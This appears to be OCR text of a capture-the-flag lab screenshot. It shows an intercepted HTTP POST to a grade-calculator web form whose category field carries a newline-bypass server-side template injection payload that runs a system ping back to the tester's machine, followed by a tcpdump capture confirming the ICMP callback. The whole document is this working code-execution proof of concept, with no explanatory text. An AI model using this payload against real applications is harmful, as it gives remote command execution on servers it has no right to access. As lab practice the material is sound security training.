 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 219
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
asad%0A<%25+system("ping+-c1+10.10.14.18")%3b+%25>&
grade1=1&weight1=20&category2=ewr&grade2=2&weight2=20&
category3=eqwe&grade3=3&weight3=20&category4=gsdf&
grade4=4&weight4=20&category5=rtyu&grade5=5&weight5=20
root@OXXO: ~
Archivo Acciones Editar Vista Ayuda
┌──(root㉿OXXO)-[~]
└─# tcpdump -i tun0 icmp -v
tcpdump: listening on tun0, link-type RAW (Raw IP
23:49:50.493827 IP (tos 0×0, ttl 63, id 25393, of
fset 0, flags [DF], proto ICMP (1), length 84)
10.10.11.253 > 10.10.14.18: ICMP echo request
, id 3, seq 1, length 64
23:49:50.493843 IP (tos 0×0, ttl 64, id 42861, of
fset 0, flags [none], proto ICMP (1), length 84)
10.10.14.18 > 10.10.11.253: ICMP echo reply,
id 3, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(root㉿OXXO)-[~]
└─#